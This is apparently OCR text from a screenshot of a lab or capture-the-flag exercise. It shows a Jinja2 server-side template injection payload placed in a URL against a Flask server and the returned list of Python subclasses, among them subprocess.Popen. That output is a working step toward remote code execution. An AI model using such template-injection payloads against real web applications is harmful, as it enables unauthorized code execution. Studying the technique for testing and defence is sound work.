 139.59.162.191:32755/={{ "".__class__.__mro__[1].__subclasses__()[400:]}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
The page '=[<class 'werkzeug.useragents.UserAgent'>, <class 'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class
'werkzeug.wrappers.request.StreamOnlyMixin'>, <class 'werkzeug.wrappers.response.ResponseStream'>, <class
'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'http.cookiejar.Cookie'>, <class 'http.cookiejar.CookiePolicy'>, <class
'http.cookiejar.Absent'>, <class 'http.cookiejar.CookieJar'>, <class 'werkzeug.test._TestCookieHeaders'>, <class
'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class
'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class 'platform._Processor'>, <class 'uuid.UUID'>, <class
'itsdangerous._json._CompactJSON'>, <class 'hmac.HMAC'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class
'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class
'flask._compat._DeprecatedBool'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class
'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class 'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>, <class
'dataclasses._MISSING_TYPE'>, <class 'dataclasses._FIELD_BASE'>, <class 'dataclasses.InitVar'>, <class 'dataclasses.Field'>, <class
'dataclasses._DataclassParams'>, <class 'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class 'difflib.HtmlDiff'>, <class
'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <class
'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class
'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class 'flask.helpers.locked_cached_property'>, <class
'flask.helpers._PackageBoundObject'>, <class 'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>,
<class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>, <class
'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class
'werkzeug.wrappers.json.JSONMixin'>, <class 'flask.blueprints.BlueprintSetupState'>, <class 'jinja2.ext.Extension'>, <class
'jinja2.ext._CommentFinder'>, <class 'unicodedata.UCD'>]' could not be found